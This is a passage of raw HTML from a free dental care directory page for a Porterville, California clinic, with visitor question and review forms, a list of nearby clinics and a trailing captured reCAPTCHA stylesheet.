                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2022-01-04</td>
                     <td></td>
                     <td></td>
                     <td>$50</td>
                  </tr>
                                 </tbody>
            </table>
                        </p>
            <hr />
            <div class="page_left">
               <h3 class="box_header">Ask a Question</h3>
               <script src='https://www.google.com/recaptcha/api.js'></script>
               <form action="https://www.freedentalcare.us/questions.php" method="post">
                  <input name="listing_id" value="8041" type="hidden" />
                  <input name="submitted" value="2" type="hidden" />
                  <fieldset class="left">
                     <label><b>Have a question regarding FHCN Downtown Porterville Clinic?</b></label>
                     <br /><br />
                     <input type="text" placeholder="Ask your question" name="response" class="qa_input text_input form-control" size="35"/>
                  </fieldset>
                  <br /><br />
                  <div class="form-block">
                     <div class="g-recaptcha" data-sitekey="6LcvZAUTAAAAAK0NUyKAPRz2sMSGGZWe2h6xihyT"></div>
                     <br /><br />
                     <input type="submit" name="submit" value="Submit your Question" class="more blue" />
                     <br /><br />
                  </div>
               </form>
            </div>
            <hr />
                        <br /><br />
            <div class="page_left">
               <br /><br />
               <hr />
               <h3 class="box_header">User Questions & Answers</h3>
                              <br /><br />
               <form action="https://www.freedentalcare.us/questions.php" method="post" style="margin-bottom:20px;">
                  <input type="hidden" name="listing_id" value="8041"/>
                  <input type="hidden" name="submitted" value="1"/>
                  <input type="hidden" name="question_id" value="129"/>
                  <input type="hidden" name="return_url" value="/li/fhcn-downtown-porterville-clinic"/>
                  <fieldset class="left">
                     <label><b>Do you know if they help with dentures?  </b></label>
                     <br /><br />
                     <input type="text" placeholder="Answer this question" class="qa_input text_input form-control" id="129_8041" name="answer" size="35">
                     <br />
                     <input type="submit" name="submit" value="Reply" class="more blue" />
                  </fieldset>
               </form>
                                             <br /><br />
               <form action="https://www.freedentalcare.us/questions.php" method="post" style="margin-bottom:20px;">
                  <input type="hidden" name="listing_id" value="8041"/>
                  <input type="hidden" name="submitted" value="1"/>
                  <input type="hidden" name="question_id" value="130"/>
                  <input type="hidden" name="return_url" value="/li/fhcn-downtown-porterville-clinic"/>
                  <fieldset class="left">
                     <label><b>Do you know if they accept Medicare, Medicaid?</b></label>
                     <br /><br />
                     <input type="text" placeholder="Answer this question" class="qa_input text_input form-control" id="130_8041" name="answer" size="35">
                     <br />
                     <input type="submit" name="submit" value="Reply" class="more blue" />
                  </fieldset>
               </form>
                                             <br /><br />
               <form action="https://www.freedentalcare.us/questions.php" method="post" style="margin-bottom:20px;">
                  <input type="hidden" name="listing_id" value="8041"/>
                  <input type="hidden" name="submitted" value="1"/>
                  <input type="hidden" name="question_id" value="131"/>
                  <input type="hidden" name="return_url" value="/li/fhcn-downtown-porterville-clinic"/>
                  <fieldset class="left">
                     <label><b>Do you know if you can walk in without an appointment?</b></label>
                     <br /><br />
                     <input type="text" placeholder="Answer this question" class="qa_input text_input form-control" id="131_8041" name="answer" size="35">
                     <br />
                     <input type="submit" name="submit" value="Reply" class="more blue" />
                  </fieldset>
               </form>
                                             <br /><br />
               <form action="https://www.freedentalcare.us/questions.php" method="post" style="margin-bottom:20px;">
                  <input type="hidden" name="listing_id" value="8041"/>
                  <input type="hidden" name="submitted" value="1"/>
                  <input type="hidden" name="question_id" value="132"/>
                  <input type="hidden" name="return_url" value="/li/fhcn-downtown-porterville-clinic"/>
                  <fieldset class="left">
                     <label><b>Do you know what documents to bring?</b></label>
                     <br /><br />
                     <input type="text" placeholder="Answer this question" class="qa_input text_input form-control" id="132_8041" name="answer" size="35">
                     <br />
                     <input type="submit" name="submit" value="Reply" class="more blue" />
                  </fieldset>
               </form>
                              	
            </div>
                        <div class="page_left">
               <br />  <br />
               <div class="comments clearfix page_margin_top">
                  <div class="comment_box">
                     <div class="comments_number animated_element animation-slideRight">
                        <a href="#comment_form" title="0 comments">
                        0 comments                        </a>
                        <div class="arrow_comments"></div>
                     </div>
                  </div>
                  <div id="comments_list">
                     <ul>
                                             </ul>
                  </div>
                  <hr />
                  <h3 class="box_header">
                     Leave a Review
                  </h3>
                  <p>Do you know this dental clinic? Tell others about your experience.</p>
                  <a name="comment_form"></a>
                  <script src='https://www.google.com/recaptcha/api.js'></script>
                  <form class="comment_form" id="comment_form" method="post" action="https://www.freedentalcare.us/comment_add.php">
                     <input type="hidden" name="ajax" value="1" />
                     <input type="hidden" name="listing_id" value="8041" />
                     <input type="hidden" name="submitted" value="submitted" />
                     <input type="hidden" name="return_url" value="/li/fhcn-downtown-porterville-clinic" />
                     <input type="hidden" name="type" value="comment" />
                     <fieldset class="left">
                        <label class="first">Your Name</label>
                        <input class="text_input" name="author" type="text" id="comment_name" value=""/>
                        <label>Your Email</label>
                        <input class="text_input" name="user_email" type="text" id="comment_email" value=""/>
                     </fieldset>
                     <fieldset class="right">
                        <label class="first">Review</label>
                        <textarea name="comment"></textarea>
                     </fieldset>
                     <fieldset class="left">
                        <br /><br />
                        <div class="g-recaptcha" data-sitekey="6LcvZAUTAAAAAK0NUyKAPRz2sMSGGZWe2h6xihyT"></div>
                     </fieldset>
                     <fieldset class="right">
                        <input type="submit" value="Send" class="more blue" id="comment_send"/>
                     </fieldset>
                  </form>
               </div>
            </div>
         </div>
         <div class="page_right page_margin_top">
    <div class="home_box superlight_blue animated_element animation-fadeIn duration-500">
        <h2>Tips for getting free Dental work:</h2>
        <div class="news clearfix">
            <ul style="color:#FFF;">
                <li>Be prepared to provide documentation of your income and residency. Many free dental clinics require patients to provide documentation of their income and residency in order to qualify for services.</li>
                <li>Call ahead to schedule an appointment. Most free dental clinics require patients to schedule an appointment in advance.</li>
            </ul>
        </div>
        <h2></h2>
        <div class="news clearfix">
            <ul style="color:#FFF;">
                <li><a href="http://www.survivalsites.com/dental-implants-and-costs/" rel="nofollow">Dental Implants Explained and Costs</a></li>
                <li><a href="http://www.survivalsites.com/night-guard-sleeping-help/" rel="nofollow">Do You Use A Night Guard?</a></li>
                <li><a href="http://www.survivalsites.com/ways-of-dealing-with-root-canal-pain/" rel="nofollow">Root Canal Pain?</a></li>
                <li><a href="http://www.survivalsites.com/teeth-grinding-help-options/" rel="nofollow">Teeth Grinding At Night?</a></li>
            </ul>
        </div>
    </div>
    <div class="home_box light_blue animated_element animation-fadeIn duration-500">
      <h2>Find Free Dental Care </h2>
      <div class="news clearfix">
         <p class="text">Select a state:</p>
         <form action="https://www.freedentalcare.us/state.php" method="get">
            <select id="state" name="state" onchange="window.location='https://www.freedentalcare.us/st/'+this.value" style="padding:6px; border:1px solid #fff;" >
               <option>Select a state</option>
               <option value="alabama">Alabama</option>
               <option value="alaska">Alaska</option>
               <option value="arizona">Arizona</option>
               <option value="arkansas">Arkansas</option>
               <option value="california">California</option>
               <option value="colorado">Colorado</option>
               <option value="connecticut">Connecticut</option>
               <option value="delaware">Delaware</option>
               <option value="district_of_columbia">District of Columbia</option>
               <option value="florida">Florida</option>
               <option value="georgia">Georgia</option>
               <option value="hawaii">Hawaii</option>
               <option value="idaho">Idaho</option>
               <option value="illinois">Illinois</option>
               <option value="indiana">Indiana</option>
               <option value="iowa">Iowa</option>
               <option value="kansas">Kansas</option>
               <option value="kentucky">Kentucky</option>
               <option value="louisiana">Louisiana</option>
               <option value="maine">Maine</option>
               <option value="maryland">Maryland</option>
               <option value="massachusetts">Massachusetts</option>
               <option value="michigan">Michigan</option>
               <option value="minnesota">Minnesota</option>
               <option value="mississippi">Mississippi</option>
               <option value="missouri">Missouri</option>
               <option value="montana">Montana</option>
               <option value="nebraska">Nebraska</option>
               <option value="nevada">Nevada</option>
               <option value="new_hampshire">New Hampshire</option>
               <option value="new_jersey">New Jersey</option>
               <option value="new_mexico">New Mexico</option>
               <option value="new_york">New York</option>
               <option value="north_carolina">North Carolina</option>
               <option value="north_dakota">North Dakota</option>
               <option value="ohio">Ohio</option>
               <option value="oklahoma">Oklahoma</option>
               <option value="oregon">Oregon</option>
               <option value="pennsylvania">Pennsylvania</option>
               <option value="rhode_island">Rhode Island</option>
               <option value="south_carolina">South Carolina</option>
               <option value="south_dakota">South Dakota</option>
               <option value="tennessee">Tennessee</option>
               <option value="texas">Texas</option>
               <option value="utah">Utah</option>
               <option value="vermont">Vermont</option>
               <option value="virginia">Virginia</option>
               <option value="washington">Washington</option>
               <option value="west_virginia">West Virginia</option>
               <option value="wisconsin">Wisconsin</option>
               <option value="wyoming">Wyoming</option>
            </select>
            <input name="submit" type="submit" class="btn_search" value="Find Clinic" />
         </form>
         <br />	
         <strong>-OR-</strong><br />
         <p class="text">Enter a zip code:</p>
         <form action="https://www.freedentalcare.us/zip.php" method="get">
            <input type="text" name="zip" size="10" style="padding:6px; border:1px solid #fff;" />
            <input name="submit" type="submit" class="btn_search" value="Find Clinic" />
         </form>
      </div>
   </div>
   <div class="home_box blue animated_element animation-slideDown duration-800 delay-250">
               <h2>Nearby Clinics</h2>
         <div class="news clearfix">
            <ul style="color:#EEE;">
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/ca-family-healthcare-network-porterville-dental-center" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/30_familyhealthcarenetwork.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  FHCN Porterville Dental Clinic
                  </a><br />
                  1133 W. Poplar Avenue<br />
                  Porterville, CA - 93257
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/ca_93270_family-healthcare-network" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/30_familyhealthcarenetwork.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  FHCN Terra Bella Dental Clinic
                  </a><br />
                  9416 Road 238<br />
                  Terra Bella, CA - 93270
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/altura-centers-for-health-woodville" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/54_altura_cfh_.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  Altura Centers for Health Woodville Dental Clinic
                  </a><br />
                  16686 Road 168<br />
                  Woodville, CA - 93257
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/Earlimart_Health_Center_Clinic" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/55_unitedhealthcenters.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  Earlimart Health Center Clinic
                  </a><br />
                  476 E. Washington Avenue<br />
                  Earlimart, CA - 93219
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/ca_93274_altura-dental-center" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/54_altura_cfh_.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  Altura Centers for Health - North Cherry
                  </a><br />
                  1101 North Cherry Street<br />
                  Tulare, CA - 93274
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/ca_93274_family-healcare-network-tulare-health-center" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/30_familyhealthcarenetwork.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  FHCN - Tulare Dental Clinic
                  </a><br />
                  263 South West Street<br />
                  Tulare, CA - 93274
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/altura-centers-for-health-west-tulare" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/54_altura_cfh_.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  Altura Centers for Health - West Tulare
                  </a><br />
                  1500 W Tulare Ave<br />
                  Tulare, CA - 93274
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/fhcn-visalia-mooney-dental-clinic" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/30_familyhealthcarenetwork.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  FHCN - Visalia Mooney Dental Clinic
                  </a><br />
                  2333 S. Mooney Blvd.<br />
                  Visalia, CA - 93277
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/omni-family-health-visalia-dental" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/8243_omni-family-health-visalia-dental_gvh.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  Omni Family Health - Visalia Dental
                  </a><br />
                  311 W. Noble Ave.<br />
                  Visalia, CA - 93277
               </li>
                              <li class="clearfix">
                  <a href="https://www.freedentalcare.us/li/ca_93291_family-healthcare-network-visalia-school-dental-clinic" style="color:#FFF; font-weight:bold">
                  <img src="https://www.freedentalcare.us/gallery/30_familyhealthcarenetwork.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
                  FHCN Visalia - School Ave Dental Clinic
                  </a><br />
                  401 E School Ave<br />
                  Visalia, CA - 93291
               </li>
                           </ul>
         </div>
         </div>
   <div class="home_box dark_blue animated_element animation-slideDown200 duration-800 delay-500">

         <h2>Latest News</h2>
      <div class="news clearfix">
         <ul style="color:#EEE;">
                        <li class="clearfix">
               <a href="https://www.freedentalcare.us/ar/Wisdom_Teeth_Removal_And_Costs_For_Removal" style="color:#FFF; font-weight:bold">
               <img src="https://www.freedentalcare.us/gallery/8_Wisdom_Teeth_Removal_And_Costs_For_Removal_rqg.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
               Wisdom Teeth Removal And Costs For Removal
               </a><br />
               Wisdom teeth, emerging in late teens to early twenties, often require extraction if misaligned. Misalignment can cause crowding, damage to other...
            </li>
                        <li class="clearfix">
               <a href="https://www.freedentalcare.us/ar/how-do-i-get-free-dental-care" style="color:#FFF; font-weight:bold">
               <img src="https://www.freedentalcare.us/gallery/_Dentist_with_pediatric_patient.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
               How Do I Get Free Dental Care?
               </a><br />
               FreeDentalCare.us offers listings for local dental clinics and community locations providing free dental care, especially for low-income...
            </li>
                        <li class="clearfix">
               <a href="https://www.freedentalcare.us/ar/how-much-money-for-a-root-canal" style="color:#FFF; font-weight:bold">
               <img src="https://www.freedentalcare.us/gallery/16_how-much-money-for-a-root-canal_dyz.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
               How Much Money For A Root Canal?
               </a><br />
               Root canal costs vary from $600 to $1,600, influenced by the tooth's location, procedure complexity, and geographic area. Costs differ between...
            </li>
                        <li class="clearfix">
               <a href="https://www.freedentalcare.us/ar/government-programs" style="color:#FFF; font-weight:bold">
               <img src="https://www.freedentalcare.us/gallery/6195_government-programs_zvc.jpg" style="width:100px; float:left; margin:5px 5px 15px 0px;" />
               Government Programs That Provide Free Dental Care for Adults and/or Children
               </a><br />
               In the U.S., numerous government programs offer free or low-cost dental care for low-income adults and children. Medicaid and CHIP provide...
            </li>
                     </ul>
      </div>
   
   </div>
</div>

      </div>
   </div>
               <div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
						<li class="footer_banner_box super_light_blue animated_element animation-fadeIn duration-500">
							<h2>
								Dental Clinics Nearby
							</h2>
						</li>
						<li class="footer_banner_box light_blue animated_element animation-slideRight duration-800 delay-250">
							<h2>
								Free Dental Clinics
							</h2>
						</li>
						<li class="footer_banner_box blue animated_element animation-slideRight200 duration-800 delay-500">
							<h2>
								Dental Assistance Programs
							</h2>
						</li>
					</ul>
					<div class="footer_box_container clearfix">
						<div class="footer_box">
							<h3 class="box_header">
								About FreeDentalCare.us
							</h3>
							<p class="info">
								FreeDentalCare.us is not associated with any government agency. All the information on this website is user submitted. Please contact us if you find any inaccurate information. 
							<br /><br /><a href="https://www.freedentalcare.us/ar/privacy">Privacy Policy</a>
                            
                            </p>
							
							<ul class="social_icons clearfix">
								<li>
									<a class="social_icon facebook" href="https://www.facebook.com/pages/Free-Dental-Care/111873692202710" aria-label="facebook" target="_blank">
										&nbsp;
									</a>
								</li>
								<li>
									<a class="social_icon mail" href="mailto:support@freedentalcare.us" aria-label="email us">
										&nbsp;
									</a>
								</li>
							</ul>
						</div>
						<div class="footer_box">
							<div class="clearfix">
								<div class="header_left">
									<h3 class="box_header">
										 Government Links
									</h3>
								</div>
							</div>
							<div>
								<ul style="line-height:20px; margin-top:10px;">
									
									<li>
										<a href="https://www.nlm.nih.gov/medlineplus/dentalhealth.html">
											NIH Oral Health Guidelines
										</a>
									</li>
									<li>
										<a href="https://www.medicaid.gov/">
											Dental Care for Medicaid and CHIP Enrollees
										</a>
									</li>
								</ul>
							</div>
						</div>
						<div class="footer_box last">
							<div class="clearfix">
								<div class="header_left">
									<h3 class="box_header">
										Free Dental Care Stats
									</h3>
								</div>
							</div>
							<div class="">
								<ul style="line-height:20px; margin-top:10px;">
                                    <li>There are a total of <a href="https://www.freedentalcare.us/members.php" title="Member Network">126747 members</a></li>
                                    <li>There are a total of 3374 entries listed in our database.</li>
                                    <li>Entries pending approval: 0</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="copyright_area clearfix">
						<div class="copyright_left">
							&copy; Copyright 2008 - 2026 - <a href="https://www.freedentalcare.us" title="Free Dental Care" target="_blank">Free Dental Care</a> 
						</div>
						<div class="copyright_right">
							<a class="scroll_top icon_small_arrow top_white" href="#top" title="Scroll to top">Top</a>
						</div>
					</div>
				</div>
			</div>


    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-11361660-52"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-11361660-52');
    </script>


   </div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvZAUTAAAAAK0NUyKAPRz2sMSGGZWe2h6xihyT&co=aHR0cHM6Ly93d3cuZnJlZWRlbnRhbGNhcmUudXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qctnts8geokc
body_size: 49433
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
